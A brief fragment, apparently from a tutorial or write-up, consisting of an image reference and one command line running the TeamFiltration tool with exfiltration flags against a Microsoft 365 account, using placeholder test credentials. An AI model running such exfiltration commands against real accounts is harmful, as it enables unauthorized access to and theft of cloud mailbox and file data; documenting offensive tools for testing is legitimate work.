 TeamFiltration.exe --outpath .\Database --config .\config.json --exfil --all --username testaccount1@test-domain[.]com --password Password123!